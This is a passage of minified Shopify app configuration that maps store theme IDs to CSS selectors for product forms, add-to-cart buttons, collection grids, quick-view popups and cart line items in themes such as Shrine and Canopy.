form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card 